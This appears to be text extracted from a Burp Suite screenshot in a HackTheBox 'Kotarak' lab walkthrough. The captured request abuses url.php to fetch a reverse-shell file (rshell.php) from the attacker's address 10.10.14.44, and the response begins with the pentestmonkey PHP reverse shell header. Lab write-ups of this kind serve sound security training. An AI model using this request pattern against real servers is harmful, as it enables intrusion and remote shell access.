 Request
Pretty Raw Hex \n
1 GET /url.php?path=http%3A%2F%2F10.10.14.44%2Frshell.php HTTP/1.1
2 Host: kotarak.htb:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://kotarak.htb:60000/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 06:59:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5496
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 // php-reverse-shell - A Reverse Shell implementation i
11 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
12 //